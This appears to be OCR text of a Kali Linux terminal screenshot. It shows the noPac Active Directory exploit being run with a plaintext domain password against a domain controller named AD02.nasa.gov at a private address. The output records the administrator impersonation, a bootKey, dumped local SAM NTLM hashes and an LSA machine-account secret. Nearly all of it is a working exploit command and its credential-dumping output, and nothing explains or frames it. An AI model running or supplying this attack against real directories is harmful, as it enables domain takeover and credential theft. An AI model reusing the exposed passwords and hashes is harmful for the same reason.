 kali@kali:~/桌面/noPac-main
文件 动作 编辑 查看 帮助
OSError: [Errno 9] Bad file descriptor
kali@kali ~/桌面/noPac-main python3 noPac.py nasa.gov/test:'QWEasd!@#999' -dc-ip 10.10.10.141 -dc-host AD02 --impersonate adm
inistrator -use-ldap -dump
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target AD02.nasa.gov
[*] will try to impersonat administrator
[*] Alreay have user administrator ticket for target AD02.nasa.gov
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[*] Target system bootKey: 0×3563992a39addfde095fb3bf87538619
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fbe5588a79e40d41d77a40569c7b3090:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NASA\AD02$:plain_password_hex:b4e3c697f41f88ba991946a263acfb6760efd2d36a6416388152dc846b04962c03e3479d199e018f598f09f70c8a2109cdf6d